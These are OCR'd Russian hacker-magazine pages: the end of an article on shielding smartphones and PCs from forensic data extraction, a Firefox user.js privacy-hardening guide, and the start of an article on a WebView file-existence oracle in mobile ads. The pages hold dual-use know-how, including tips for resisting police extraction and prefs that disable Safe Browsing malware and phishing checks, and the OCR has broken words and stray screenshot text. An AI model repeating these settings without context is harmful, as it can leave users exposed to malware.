- 12. Наконец, о приложениях из Play Store. Многие из них затребовали (и, скорее всего, получили) самые дикие разрешения. Например, «Птичкам» ты мог дать доступ к камере, микрофону и контактам (зачем?), продвинутому калькулятору — доступ к местоположению, а красивой фотогалерее разрешение на чтение и отправку SMS. Не поленись и зайди в список раз-
- решений приложений; для большинства пользователей простой анализ выданных разрешений становится большим сюрпризом. 13. Не храни пароль от Google Account в браузере Chrome. Его будут искать
- в первую очередь. 14. Включи двухфакторную аутентификацию. Без комментариев; на эту тему мы писали не раз и не два.

## АНТИКРИМИНАЛИСТИКА КАК ЗАЩИТИТЬ СМАРТФОН ОТ ИЗВЛЕЧЕНИЯ

ДАННЫХ

## Отложенная блокировка

Когда-то давно ввод кода блокировки был единственным, медленным и неудобным способом разблокировать экран телефона. Многим пользователям постоянный ввод пароля представлялся неудобным; они отказывались от защиты в пользу удобства и скорости. Отложенная блокировка стала логичной реакцией на проблему со стороны как Google, так и Apple.

![](_page_24_Picture_731.jpeg)

При активации соответствующей опции можно было отключить дисплей телефона кнопкой, включить его снова - и попасть сразу на домашний экран. Задержку можно настраивать в зависимости от собственных предпочтений. Нужно ли говорить, что задержка блокировки катастрофически снижает уровень безопасности? Представь ситуацию: ты идешь по улице, уткнувшись в телефон, и вдруг упираешься в грудь полицейского. Рефлекторно жмешь кнопку отключения дисплея, после чего тебя задерживают. Телефон у тебя конфискуют, включают экран — и сразу же попадают на домашний экран. Пароли, коды блокировки, заблокированный загрузчик, шифрование и многие другие вещи уже не будут иметь значения.

В iOS есть аналогичная настройка: Settings → Touch ID & Passcode → Require Passcode. Ее предназначение примерно такое же, как в смартфонах c Android, за одним важным отличием: если ты используешь Touch ID или Face ID, в современных версиях iOS единственным доступным вариантом выбора будет Immediately (то есть блокировать сразу после отключения экрана). А вот если ты отключишь биометрику, оставив только код блокировки, то станут доступными и другие варианты вплоть до Never (запрашивать код блокировки только после первой загрузки и время от времени согласно постоянно меняющимся политикам Apple). Обрати внимание: некоторые варианты могут быть недоступны, если на твоем устройстве установлена внешняя политика безопасности.

## **Smart Lock**

Почему все так ополчились на функцию Smart Lock? Дело в том, что эта функция позволяет разблокировать телефон, используя методы, которые не имеют ничего общего с безопасностью. Рассмотрим на примерах.

![](_page_24_Picture_732.jpeg)

Face Unlock. Разблокировка по лицу в разделе Smart Lock не имеет ничего общего с биометрической аутентификацией. Это - всего лишь сличение образа пользователя с фотографией, сделанной на фронтальную камеру устройства. Такой Face Unlock легко обманывается плоской фотографией. Обрати внимание: в телефонах, оборудованных биометрической функцией Face Unlock (например, Xiaomi Mi 8), этого пункта в настройках не будет; в таких устройствах Face Unlock подчиняется тем же требованиям и правилам, что и разблокировка по датчику отпечатка пальцев.

Trusted places. Автоматически разблокирует устройства в окрестностях тех мест, где ты часто бываешь. Если телефон вытащат из твоего кармана возле дома, у злоумышленника не возникнет никаких проблем с его разблокировкой.

Trusted devices. Если подключено доверенное устройство Bluetooth, телефон может быть разблокирован автоматически. Поверь, у полиции не возникнет затруднений использовать твои умные часы или трекер для такой разблокировки.

Voice Match, On-body detection. В какой-то степени экспериментальные варианты, позволяющие пользователям реже разблокировать устройство кодом блокировки.

Если Smart Lock настолько небезопасен, почему он вообще есть в Android? Smart Lock — тяжкое наследие тех времен, когда ввод кода блокировки или паттерна был единственным способом разблокировать телефон. Подавляющему большинству пользователей не нравилось, что на разблокировку устройства тратятся драгоценные секунды (а разблокировать телефон в перчатках было той еще задачей); в результате многие не устанавливали никакой защиты вообще. Для того чтобы хоть как-то приучить пользователей к установке кода блокировки, Google пришлось сильно занизить планку: так, появились опции, позволяющие отсрочить блокировку экрана на 10-15 минут с момента последней разблокировки. Smart Lock - из той же оперы. Никакой разумной нужды что в Smart Lock, что в отложенной блокировке уже не осталось: современные сканеры отпечатков пальцев срабатывают чуть быстрее, чем просто «мгновенно», а разблокировка по лицу достигла достаточно высоких уровней скорости и безопасности.

## Разблокировка по лицу

Насколько безопасна разблокировка по лицу? Мы не стали писать об этом в разделе про iPhone; в них используется система с достаточным уровнем технической безопасности. В смартфонах с Android производители устанавливают модули разблокировки по лицу, безопасность которых находится в пределах от «хорошо» до «тот же Smart Lock, вид сбоку». Так, в смартфонах Samsung есть режим, комбинирующий образ лица со сканированием радужной оболочки глаза; обмануть такую систему трехмерной моделью головы не удастся. Аналогичные системы стали появляться во флагманских устройствах Huawei, Xiaomi и многих других. В то же время в ряде устройств используются гораздо более примитивные системы, основанные или на фотографии с фронтальной камеры, или на двумерном фото с инфракрасного датчика. Обмануть такие системы вполне возможно, иногда - очень просто. Как правильно заметили в статье «Разблокировка по лицу - не лучшая идея», подход «Мой телефон умеет все то же, что и твой iPhone, - и стоит в десять раз меньше!» будет встречаться все чаще.

Особняком стоит правовой аспект разблокировки по лицу. В США был создан ряд прецедентов, регулирующих возможности полиции разблокировать устройство, сканируя лицо подозреваемого. Имеются как положительные (разрешение на разблокировку по лицу было выдано), так и отрицательные (разрешение не было выдано или было выдано неправомерно) прецеденты, и благодаря им установлены достаточно четкие правовые рамки, переходить которые полицейские в большинстве случаев не станут.

В то же время в России мы неоднократно слышали об историях, когда телефон «случайно» поворачивался в сторону задержанного, после чего «сам собой» разблокировался. Доказать, что телефон был разблокирован с нарушением правовых норм, в таких случаях очень тяжело: нательными камерами, как в США, российские полицейские пока не оснащены.

Использовать или не использовать разблокировку по лицу — вопрос открытый, и ответ на него лежит не только в технической области; решать в любом случае тебе. Автор этого текста такую возможность использует.

## Безопасность небезопасного

А что можно сделать, если у тебя на руках откровенно «дырявый» телефон с разблокированным загрузчиком или перепрошитый ушлыми продавцами «китаец»? В этом случае говорить о серьезной безопасности, конечно, не приходится, но кое-что ты сделать все-таки сможешь.

Первый и самый простой вариант: у тебя на руках телефон, загрузчик которого разблокирован (например, предыдущим владельцем). Часто подобные ситуации осложняются тем, что на телефоне установлена кастомная прошивка, есть root-доступ, модифицирован системный раздел или и вовсе непонятно, что там творится. В большинстве случаев такой телефон можно вернуть в «заводское» состояние, прошив его на заводскую прошивку (где скачать, посоветуют на XDA или 4PDA), после чего загрузчик можно заблокировать командой fastboot oem lock. Особенно это рекомендуем проделать с китайскими устройствами, на которые хитрые продавцы часто (чаще, чем ты можешь себе представить!) устанавливают прошивки с самыми разнообразными сюрпризами.

Обрати внимание: данная стратегия не сработает со свежими телефонами Xiaomi, перепрошитыми с китайского стока на «глобальную» версию MIUI. Если ты попробуешь заблокировать загрузчик на таком устройстве, получишь «кирпич», восстановить который может быть очень и очень трудно. Если все-таки решишь попробовать - хотя бы заведи на телефоне Xiaomi Account, чтобы впоследствии, если что-то пойдет не так, ты мог воспользоваться утилитой Mi Unlock для разблокировки загрузчика.

Но что, если загрузчик нельзя заблокировать (так часто бывает на многих китайских устройствах)? Значит, тебе не повезло. Впрочем, если ты приобрел такое устройство, то, вероятно, безопасность - последняя из проблем такого телефона. Теоретически даже на таких устройствах будет работать шифрование, которое не позволит просто так считать данные. На практике же взлом таких устройств обычно не представляет никакой проблемы. Единственное, что ты можешь попытаться сделать, - настроить Secure Startup; в этом режиме ключ шифрования данных будет генерироваться на основе кода блокировки. Достаточно длинный код блокировки увеличит время, которое потребуется на взлом.

Что делать, если ты приобрел телефон, который ведет себя странно? При малейшем подозрении на вредоносное ПО в прошивке зайди в профильную ветку на 4PDA. Вполне вероятно, что ты с такой проблемой не один и на форуме уже есть подробные инструкции по удалению или заморозке малвари.

А что делать, если производитель не выпускает обновлений, а в прошивке прочно прописались зловредные компоненты? Конечно, разумным поступком было бы избавиться от такого устройства, но в реальном мире так мало кто делает. Поэтому рекомендация: попробуй разблокировать загрузчик (хуже уже не станет) и установить на телефон официальную сборку Lineage OS. В официальных сборках Lineage (в отличие от, например, Resurrection Remix) все хорошо и с приватностью, и с шифрованием, и с обновлениями «по воздуху». В зависимости от доступной для твоего устройства версии прошивки может использоваться шифрование как FDE, так и FBE; в первом случае рекомендуем настроить Secure Startup. Если же сборок Lineage нет или разблокировать загрузчик невозможно, то даже ребенку я бы такой телефон отдавать не стал.

## ЕСЛИ ЗАБРАЛИ КОМПЬЮТЕР

Обсудив защищенность твоих данных в мобильном устройстве, поговорим о том, как анализ компьютера может повлиять на безопасность твоих мобильных устройств. Если эксперт получил доступ к твоему компьютеру, а полнодисковое шифрование (например, посредством BitLocker) ты не используешь, то запуском простой утилиты и одним-двумя ленивыми кликами мышки будут извлечены все логины и пароли от всех твоих учетных записей. Откуда? Из базы данных твоего любимого браузера: Chrome, Mozilla, Edge... Пользуешься менеджером паролей? Если разработка тебя в качестве подозреваемого представляет хоть какой-то интерес, то к базе данных паролехранилки попытаются подобрать пароль (тут, впрочем, результат не гарантирован).

Что произойдет, когда пароли будут извлечены? В зависимости от того, каким смартфоном ты пользуешься, эксперт запустит еще одно приложение, которое извлечет всю информацию из облака Apple, Google или, к примеру, Samsung. (В скобках: если ты пользуешься смартфоном Samsung, то знаешь ли ты, что именно хранится в соответствующем облаке, даже если ты не включал его сознательно?)

Если ты пользуешься iPhone, из облака можно извлечь:

- резервные копии (кстати, не всегда; если у тебя свежая версия iOS и активирована двухфакторная аутентификация, то резервную копию скачать не удастся. Впрочем, если у тебя остались старые резервные копии, созданные устройствами с iOS 11 или старше, то их извлечь получится. Мораль: посмотри, что у тебя хранится в облаке, и удали ненужные резервные копии!);
- синхронизированные данные: контакты, заметки, календари, закладки браузера Safari и прочее;
- фотографии (если у тебя включен iCloud Photo Library), в том числе недавно удаленные;
- журнал звонков и историю браузера;
- некоторые данные карт;
- если узнают код блокировки твоего телефона или пароль от компьютера Мас, то и все облачные пароли (iCloud Keychain) и данные «Здоровья» (журнал твоей повседневной активности), а также SMS и iMessage.

Пользуешься Android? Google собирает намного больше данных, чем Apple; длиннее и список доступной для извлечения информации:

- резервные копии и данные приложений (кстати, в Android именно в этой категории будут храниться журналы звонков, SMS, а также маркеры аутентификации отдельных приложений);
- синхронизированные данные: календари, контакты, заметки;
- пароли Chrome (какой-либо дополнительной защиты, как в iOS, для них не предусмотрено);
- подробнейшая история местоположения за последние много лет. Пожалуй, на этот пункт будут обращать внимание в первую очередь;
- история браузера и поисковых запросов. Исследуется в обязательном порядке;
- почта Gmail, которую можно использовать, например, для сброса пароля к другим учетным записям.

Исследование облака Google часто дает более интересный результат, чем даже анализ самого смартфона, так как собираются данные не только с конкретного телефона, но и со всех других устройств (в том числе компьютеров), в которых ты вошел в свой Google Account.

Если у тебя телефон Samsung, то можно вытащить еще кое-что из собственного облака Samsung. Мы понимаем, что для многих читателей наличие у Samsung собственного облачного сервиса станет сюрпризом, а то, что в нем, оказывается, хранятся какие-то данные (и ты с этим в какой-то момент успел согласиться), может сильно удивить. В облаке Samsung можно найти:

- резервные копии (интересно, что Samsung сохраняет в облаке не только данные приложений, но и АРК);
- фотографии (если ты не приложил осознанных усилий, чтобы отключить синхронизацию фотографий в облако);
- данные Samsung Health;
- резервные копии часов и трекеров Samsung.

Пользователи смартфонов Xiaomi (а также других устройств под управлением MIUI) имеют возможность синхронизировать свои устройства с облаком Mi Cloud (если смартфон «глобальной» версии, то информация сохраняется в дополнение к тому, что сохраняется в Google Account). В облаке Mi Cloud можно найти следующее:

- резервные копии. Здесь достаточно скудно: сохраняются АРК и настройки телефона, но не сохраняются данные приложений;
- KOHTAKTЫ, SMS;
- фотографии, если ты включил синхронизацию.

Как обезопасить себя от облачных атак? Самые распространенные советы по безопасности, кочующие из одной статьи в другую, оказываются и самыми бесполезными. Ты можешь выбрать длинный и сложный пароль, но извлечение даже самого длинного пароля из встроенного в Chrome хранилища займет те же миллисекунды, что и совсем короткого. Ты можешь включить двухфакторную аутентификацию, но обойти ее будет довольно просто, если эксперт достанет из твоего телефона SIM-карту и использует ее для получения одноразового кода. Более того, если твой браузер залогинен в твой Google Account, можно вытащить cookie, содержащие маркеры аутентифика-

ции, - в этом случае не нужен ни одноразовый код, ни пароль, ни даже логин. Это не значит, что двухфакторная аутентификация бесполезна - она вполне эффективна против попыток удаленного взлома. Просто рассчитывать только на эти меры, если работают грамотные эксперты, нельзя.

Помочь может многослойная защита.

Во-первых, обеспечь физическую безопасность компьютера, включив шифрование системного диска через BitLocker. Кстати, убедись, что ключ шифрования BitLocker Recovery Кеу не «утек» в облако OneDrive (проверить можно тут) или не сохранился в Active Directory.

Если ты живешь в России, то просто так взять и зашифровать системный диск у тебя не получится. Для того чтобы включить шифрование, тебе нужна как минимум профессиональная редакция Windows и аппаратный модуль доверенной загрузки ТРМ 2.0. Именно в аппаратном модуле должен храниться сам ключ шифрования, при помощи которого будет зашифрован раздел. Модули ТРМ 2.0 не получили сертификации ФСБ; соответственно, все продающиеся на территории РФ компьютеры не должны включать этот модуль по умолчанию, даже если он физически распаян на материнской плате. Варианты? Если есть возможность активировать ТРМ 2.0 в настройках BIOS сделай это и включи BitLocker. Если такой возможности нет, то разрешить

шифрование системного раздела при помощи BitLocker получится и без аппаратного модуля. Сделать это можно вручную, отредактировав групповые политики Windows. Подробности - по ссылке.

Следующий слой защиты — пароли для облачных учетных записей. Для облачных сервисов Google, Apple, Samsung, Xiaomi используй уникальные пароли, непохожие на все те, что записаны в хранилище браузера. Запусти свой любимый, не самый любимый и совсем нелюбимый браузеры и убедись, что в их хранилище нет данных перечисленных выше учетных записей. Если используешь Chrome - выйди из учетной записи Google. Сотри кеш и куки браузера, после чего закрой все окна. Всё, на какое-то время (пока ты снова не войдешь в Google Account) ты защищен от облачного вектора атаки.

Использование такой системы незначительно повлияет на удобство повседневного использования, но существенно повысит безопасность.

## Lockdown

У пользователей iPhone есть дополнительный фактор риска: файл lockdown, он же - iTunes pairing record. Эти файлы создаются при подключении iPhone или iPad к компьютеру, на котором установлено приложение iTunes; они нужны для того, чтобы при помощи iTunes можно было синхронизировать устройство с компьютером без постоянного ввода кода блокировки. С одной стороны, наличие механизма pairing record - это удобство. С другой - уязвимость. Так, инструменты «Элкомсофт» позволяют использовать файлы lockdown для создания резервной копии телефона, даже если экран заблокирован (но сам телефон был разблокирован хотя бы раз с момента загрузки). Решение GrayKey в тех же условиях и вовсе позволяет создать полный образ файловой системы (правда, пока только для iOS 11).

Как защититься? С одной стороны, можно удалить файлы lockdown с компьютера; на Windows 10 они находятся в папке C: \Users \<username>\ AppData\Roaming\Apple Computer\MobileSync\Backup (если ты устанавливал iTunes с сайта Apple) или в папке C:\Users\<username>\Apple\Mo**bileSync\Backup** (если ты используешь версию iTunes из Microsoft Store).

А вот просто так удалить эти записи на iPhone нельзя; можно лишь сбросить все доверенные записи сразу через Settings → General → Reset → Reset Location & Privacy. Кстати, для сброса нужно будет ввести код блокировки. Другой способ удалить доверенные записи - сброс настроек Reset Network Settings. A вот Reset All Settings на записи доверия не влияет никак (зато удаляет пароль на резервную копию).

Насколько реальны риски, компьютера? связанные  $\mathsf{C}$ анализом По информации от самих полицейских, исследование компьютеров проводят нечасто. Как правило, у полиции возникают следующие препятствия:

- препятствия юридического характера: имеющееся постановление разрешает досмотр и анализ улик, бывших у задержанного при себе (но не дает разрешения на обыск в квартире);
- ограничения по времени: работа эксперта поставлена на поток. В рутинных случаях у эксперта нет месяца, недели или даже нескольких дней, чтобы подробнейшим образом проанализировать все доступные улики;
- пароль к BitLocker чрезвычайно стойкий. Атаки «в лоб» обречены, если полиция не сможет извлечь готовый ключ шифрования посредством, к примеру, FireWire Attack;
- поверхностная экспертиза: в результате строгих временных рамок содержимое жесткого диска просматривается на предмет вполне конкретных файлов (фото- и видеоматериалы, переписка, базы данных мессендже- $DOB);$
- даже если предпринимается полный анализ, очень часто в кеше браузеров не оказывается нужных паролей;
- даже если нужные пароли есть, в облаке подозреваемого не оказывается резервных копий вообще или достаточно свежих резервных копий. Даже для iOS это типичная ситуация: если оставить все настройки по умолчанию, то мизерные 5 Гбайт бесплатного места в облаке в кратчайшие сроки будут забиты синхронизированными фотографиями. На резервные копии места уже не останется. А вот у пользователей Android — останется: как резервные копии, так и фотографии в «стандартном» качестве не учитываются в и без того достаточно щедрой квоте в 15 Гбайт.

## **ЗАКЛЮЧЕНИЕ**

В этой статье мы подробно рассмотрели риски и настройки безопасности, выходящие далеко за рамки стандартных советов «установить код блокировки» и «включить двухфакторную аутентификацию». Надеемся, что понимание рисков, связанных с теми или иными твоими действиями и настройками, поможет тебе адекватно оценить степень безопасности твоих данных - и, возможно, укрепить слабые места без каких-либо заметных неудобств в работе устройства. <sup>В-</sup>

**Nik Zerof** 

xtahi0nix@gmail.com

# СТОРОЖЕВОЙ ЛИС

KAK HACTPOИTЬ FIREFOX ДЛЯ ПОВЫШЕНИЯ ПРИВАТНОСТИ

В последнее время браузер Firefox претерпевал достаточно значительные изменения, хорошие и не очень: это и переход на движок Quantum, это и отказ от расширений типа XUL/XP-СОМ, и переход на WebExtensions, и еще масса других преобразований. Что никак не изменилось - это возможность сделать из него прекрасный хакерский браузер, если немного покрутить конфиги. Как и что крутить, мы обсудим в этой статье.

![](_page_25_Picture_5.jpeg)

## **INFO**

Quantum, новый движок Firefox, предполагает постепенное обновление всех компонентов браузера, чтобы увеличить скорость работы и уменьшить потребляемую память.

## СОЗДАНИЕ «ПОРТАТИВНЫХ» НАСТРОЕК

Все интересные настройки Firefox делаются на служебной странице по адреcy about:config. Зайти сюда и поменять пару параметров - легко и удобно. Но если говорить о тонкой настройке, то тут менять значения по одному становится слегка утомительно.

Как автоматизировать процесс, не прибегая к сторонним утилитам? Очень просто: создавай файл user.js и прописывай все настройки туда. Далее помещаем этот файл в каталог пользовательского профиля Firefox, который в Windows находится по пути C:\Users\[username]\AppData\Roaming\ Mozilla\Firefox\Profiles\[random].default. Формат записей в этом файле прост: например, чтобы включить поддержку WebP, необходимо задать параметру image.webp.enabled значение true. В файле настроек это будет выглядеть вот так:

## user pref("image.webp.enabled", true);

Другими словами, в шаблоне user\_pref("...", ...); идет параметр и его значение. Итак, с файлом настроек разобрались, теперь приступим к препарированию браузера. Все настройки применялись к последней на момент написания статьи версии браузера.

![](_page_25_Picture_13.jpeg)

## **WARNING**

Учитывай, что безопасность и приватность это всегда компромисс с удобством. Некоторые настройки могут значительно ограничить функциональность сайтов, но сильно увеличить безопасность и приватность при серфинге. А что важнее - выбирать тебе.

### ОТКЛЮЧАЕМ ВСЕ ЛИШНЕЕ WebRTC и Pocket

Mozilla внедрила сервисы WebRTC и Pocket в Firefox и включила их по умолчанию. Многим это не понравилось, и не просто так: в Pocket нашли уязвимости, а WebRTC может допускать утечку IP-адреса при определенных обстоятельствах. Давай отключим и то и другое! Сейчас и далее я привожу готовые строки настроек, которые ты можешь копировать в файл user.js.

![](_page_25_Picture_589.jpeg)

## Геолокация

Отключаем доступ к геолокации.

Перекрываем сбор различных данных.

user\_pref("geo.enabled", false); user\_pref("geo.provider.ms-windows-location", false); user\_pref("geo.wifi.uri", ""); Статистика использования браузера и различные метрики

// Отключаем асинхронные запросы, используемые для аналитики user\_pref("beacon.enabled", false); user\_pref("browser.send\_pings", false); user\_pref("browser.send\_pings.require\_same\_host", false); // Отключаем метрики производительности user\_pref("dom.enable\_performance", false); user\_pref("dom.enable\_performance\_observer", false); user\_pref("dom.enable\_performance\_navigation\_timing", false); user\_pref("browser.slowStartup.notificationDisabled", false); user\_pref("network.predictor.enabled", false); user\_pref("network.predictor.enable-hover-on-ssl", false); user pref("network.prefetch-next", false); user\_pref("network.http.speculative-parallel-limit", 0); // Информация об установленных дополнениях

user\_pref("extensions.getAddons.cache.enabled", false);

Отключаем доступ к датчикам Если у тебя обычный ПК, а не планшет, к примеру, то выключаем доступ к датчикам.

user pref("device.sensors.enabled", false); user\_pref("device.sensors.orientation.enabled", false); user\_pref("device.sensors.motion.enabled", false); user\_pref("device.sensors.proximity.enabled", false); user pref("device.sensors.ambientLight.enabled", false);

Останавливаем фингерпринтинг Эти настройки говорят браузеру сопротивляться идентификации.

user pref("dom.webaudio.enabled", false); user\_pref("privacy.resistFingerprinting", true);

## Перекрываем информацию о сетевом соединении user\_pref("dom.netinfo.enabled", false); user\_pref("dom.network.enabled", false);

Отключаем использование устройств и передачу медиа Отключаем использование через браузер камер, микрофонов, геймпадов, очков виртуальной реальности и вместе с устройствами - передачу различного медиаконтента, типа скриншотов и прочего. Так же выключаем распознавание речи.

![](_page_25_Picture_590.jpeg)

Отключаем телеметрию и отправку отчетов

Браузер собирает телеметрические данные и сигнализирует разработчикам о падениях компонентов. Для повышения анонимности это можно отключить.

![](_page_25_Picture_591.jpeg)

триводим поиск ораузера в «стандартное» состояние – **UPS** TIOHDABUK на наше местоположение.

user\_pref("browser.search.geoSpecificDefaults", false); user\_pref("browser.search.geoSpecificDefaults.url", ""); user\_pref("browser.search.geoip.url", ""); user\_pref("browser.search.region", "US"); user\_pref("browser.search.suggest.enabled", false); user\_pref("browser.search.update", false);

Разбираемся с пуш-уведомлениями

Пуш-уведомления могут работать даже тогда, когда ты закрыл страницу.

![](_page_25_Picture_592.jpeg)

А теперь не могут.

## Убираем утечки DNS

Здесь убираем возможную утечку DNS по IPv6, отключаем упреждающую отправку DNS и настраиваем DoH - DNS over HTTPS.

user\_pref("network.dns.disablePrefetch", true);

user\_pref("network.dns.disableIPv6", true); user\_pref("network.security.esni.enabled", true);

user\_pref("network.trr.mode", 2);

user\_pref("network.trr.uri", "https://cloudflare-dns.com/dns-query");

## Отключаем перенаправления user\_pref("network.captive-portal-service.enabled", false); user\_pref("network.captive-portal-service.maxInterval", 0); user\_pref("captivedetect.canonicalURL", "");

## Пресекаем слив данных на серверы Google

С настройками по умолчанию Google должен защищать тебя от вирусов и фишинга. Это зачастую полезная функция, но если ты знаешь, что ты делаешь, и не хочешь, чтобы Google за этим наблюдал, то можешь и избавиться от этого пристального внимания.

user pref("browser.safebrowsing.allowOverride", false); user pref("browser.safebrowsing.blockedURIs.enabled", false); user\_pref("browser.safebrowsing.downloads.enabled", false); user pref("browser.safebrowsing.downloads.remote.block dangerous", false); user\_pref("browser.safebrowsing.downloads.remote.block\_dangerous \_host", false); user\_pref("browser.safebrowsing.downloads.remote.block\_potential ly\_unwanted", false); user\_pref("browser.safebrowsing.downloads.remote.block\_uncommon", false); user pref("browser.safebrowsing.downloads.remote.enabled", false); user\_pref("browser.safebrowsing.malware.enabled", false); user\_pref("browser.safebrowsing.phishing.enabled", false); user\_pref("browser.safebrowsing.downloads.remote.url", ""); user\_pref("browser.safebrowsing.provider.google.advisoryName", ""); user\_pref("browser.safebrowsing.provider.google.advisoryURL", ""); user\_pref("browser.safebrowsing.provider.google.gethashURL", ""); user\_pref("browser.safebrowsing.provider.google.reportMalwareMi stakeURL", ""); user\_pref("browser.safebrowsing.provider.google.reportPhishMist akeURL", ""); user\_pref("browser.safebrowsing.provider.google.reportURL", ""); user\_pref("browser.safebrowsing.provider.google.updateURL", ""); user\_pref("browser.safebrowsing.provider.google4.advisoryName", ""); user pref("browser.safebrowsing.provider.google4.advisoryURL", ""); user\_pref("browser.safebrowsing.provider.google4.dataSharingURL",  $\binom{111}{11}$  $\mathbf{\dot{i}}$ user\_pref("browser.safebrowsing.provider.google4.gethashURL", ""); user\_pref("browser.safebrowsing.provider.google4.reportMalwareMi

## **Отключаем DRM**

stakeURL", "");

... просто потому, что можем!

user pref("browser.eme.ui.enabled", false); user\_pref("media.eme.enabled", false);

Итак, мы рассмотрели некоторые базовые настройки браузера Firefox, которые помогут тебе не делиться ни с кем своими данными. Как видишь, без этих настроек браузер фактически следит за каждым шагом, собирает кучу метрик и отправляет их туда и сюда. Раз все это можно отключить, почему бы не сделать этого?

Конечно, этот гайд нельзя назвать абсолютно полным — я уверен, что в сотнях настроек браузера найдется что-то еще, что можно оптимизировать и улучшить, но основную массу собираемых данных мы все-таки перекрыли. Еще надо помнить, что от версии к версии названия настроек могут меняться, какие-то могут уходить, а другие — приходить, поэтому файл нужно будет время от времени обновлять. З-

## 10 полезных плагинов для Firefox

Как бы мы ни настраивали браузер, кое-каких вещей можно добиться только плагинами. Они тоже могут неплохо помочь с укреплением нашей безопасности при серфинге в интернете. Вот некоторые из тех, что я использую и считаю необходимыми.

1. Privacy Possum — блокирует различные методы слежения: рефереры, заголовки ЕТад, сторонние куки, портит данные фингерпринта.

![](_page_25_Figure_58.jpeg)

2. uBlock Origin — отличный блокировщик рекламы и не только. Содержит обширные списки блокировки, единственный нюанс - львиную долю списков блокировки нужно будет активировать самостоятельно в настройках, потому что они отключены по умолчанию.

![](_page_25_Picture_593.jpeg)

- delivere **Apple Watch Diary** by Matthew Panzarino, TC Week-in-Review Most popular Darrell Etherington stories, delivered Sundays CrunchBase Daily Latest startup
- 3. uMatrix расширение, разработанное автором uBlock Origin. Представляет собой мощный блокировщик запросов браузера, а в связке с uBlock становится мощным средством против рекламы и прочей мишуры. Однако требует настройки практически под каждый сайт.

![](_page_25_Picture_594.jpeg)

- 4. Nano Defender хорошее дополнение к блокировщику рекламы плагин противодействует антиадблокерам.
- 5. Decentraleyes полезный плагин, который препятствует отслеживанию через CDN (Content Delivery Network).

![](_page_25_Figure_66.jpeg)

6. Facebook Container — плагин, разработанный в Mozilla. Пытается остановить слежку со стороны Facebook.

![](_page_25_Picture_595.jpeg)

7. Google search link fix - расширение, которое чистит поисковую выдачу Yandex и Google, не позволяя поисковику собирать статистику кликов по ссылкам в выдаче.

![](_page_25_Figure_70.jpeg)

- 8. NoScript популярное расширение, которое блокирует скрипты на сайтах. Очень полезно, потому что как раз скрипты часто нарушают аноним-**НОСТЬ.**
- 9. HTTPS Everywhere автоматически переключает соединение на HTTPS, даже когда это явно не было указано в адресной строке.

![](_page_25_Figure_73.jpeg)

10. Privacy Badger — еще одно расширение от Фонда электронных рубежей, которое препятствует слежке со стороны сайтов.

![](_page_25_Picture_75.jpeg)

## МОБИЛЬНАЯ РЕКЛАМА МОЖЕТ РАЗУЗНАТЬ О ПОЛЬЗОВАТЕЛЕ ANDROID

В Google Play приложений, которые будут тебе показывать рекламу, больше 40%. Так что если у тебя смартфон на Android и ты пользуешься мобильными приложениями, то, скорее всего, ты понимаешь, о чем речь. Используя такие приложения, ты запускаешь встроенный в HUX AdSDK, который подгружает со своего сервера рекламные объявления. И чаще всего это объявления MRAID, которые через JavaScript обращаются к нативным функцисмартфона: **TBOEFO** например, **RM** mraid.storePicture() ПОМОЩИ При кешируют картинки во внешнем хранилище. Звучит небезопасно, правда?

![](_page_26_Picture_3.jpeg)

Владимир Карев Инженер с 50-летним стажем. Свой первый ZX Spectrum спаял самостоятельно vladimir.tech@mail.ru

Бизнес-логика AdSDK часто непрозрачна для разработчика, который встраивает его в свое мобильное приложение. Программный код AdSDK работает с теми же привилегиями, что и приложение-носитель. Если носителю какие-то специальные разрешения не нужны, но они нужны AdSDK - носителю придется запросить их. Любой уважающий себя AdSDK затребует от тебя доступ к ID смартфона и геолокации, чтобы показывать тебе релевантные объявления.

AdSDK-провайдеры вынуждены мириться с небезопасностью по многим причинам. Несколько самых очевидных:

- между рекламодателем и твоим смартфоном может быть непредсказуемое число промежуточных звеньев;
- объявления для показа выбираются динамически;
- на сегодняшний день не существует инструментов для гарантированной дезинфекции JS-кода.

Поэтому AdSDK-провайдеры рассматривают каждое объявление как потенциально злонамеренное и используют механизм защиты, который запрещает программному коду объявлений читать чужие файлы из внешнего хранилища твоего смартфона. Этот запрет реализуется в два шага.

- 1. AdSDK помещает программный код каждого объявления в изолированный экземпляр встроенного браузера WebView и ограничивает набор разрешений, которыми этот экземпляр может пользоваться.
- 2. Доступ программного кода объявления к внешнему миру, в частности к локальным файлам внешнего хранилища твоего смартфона, регламентируется в соответствии с концепцией SOP - чтобы программный код объявления не мог читать из внешнего хранилища чужие файлы.

## ИМПРОВИЗИРОВАННЫЙ ОРАКУЛ

При этом программному коду объявления разрешается пользоваться «импровизированным оракулом»: обращаться к внешнему хранилищу с, казалось бы, безобидным вопросом: «А существует ли у тебя файл Х?»

Но даже наличие определенных файлов может рассказать, какие лекарства ты принимаешь, какой у тебя круг общения и что ты за человек.

![](_page_26_Picture_16.jpeg)

## **INFO**

Возможность создания такого оракула с технической точки зрения не нарушает SOP, согласно четвертому разделу RFC6454. Дело в том, что этот оракул злоупотребляет тонким, но фундаментальным различием между моделями реализованными обычных безопасности, B<sub>1</sub> веб-приложениях и в мобильных приложениях.

## Тонкое различие в моделях безопасности веб-приложений и мобильных приложений

В обычных веб-приложениях доступ к кросс-доменным ресурсам координируется через CORS-запросы - совместными усилиями пользовательского веб-браузера и удаленного веб-сервера. Фактически немногие современные веб-сайты смогли бы работать, если бы SOP напрочь запретил возможность использования кросс-доменных ресурсов. Эта ключевая особенность веб-программирования выглядит довольно-таки безобидной, по крайней мере в своем первоначальном веб-контексте. Но она имеет интересные последствия для конфиденциальности, когда используется в мобильном контексте. В случае с внешним хранилищем твоего смартфона, где файлы тоже, по идее, принадлежат разным доменам, координацию доступа осу-Ществлять некому.

Встраиваемые браузерные компоненты, такие как WebView, позволяют мобильному приложению инклудить локальные файлы из внешнего хранилища твоего смартфона. Когда AdSDK использует для загрузки объявления loadDataWithBaseURL(), то коду HTML этого объявления разрешается инклудить локальные файлы из внешнего хранилища твоего смартфона в качестве DOM-элементов. Пробуя подключить DOM-элемент, чей URI указывает на локальный файл, мобильное объявление тем самым узнаёт, существует ли этот файл на твоем смартфоне.

- Такой импровизированный оракул работает, если:
- ты используешь относительно старую версию Android (до версии 5.0);
- AdSDK взаимодействует со своим сервером через HTTP вместо HTTPS.

![](_page_26_Picture_25.jpeg)

## **INFO**

Печальная новость заключается в том, что три из четырех самых распространенных AdSDK -AdMob, MoPub и AdMarvel - передают свои объявления именно через HTTP.

## ПРИМЕРЫ УГРОЗ

Теперь я хочу на реальных примерах показать, как знание о наличии некоего файла может быть использовано для эксфильтрации твоей конфиденциальной информации.

## **GoodRx**

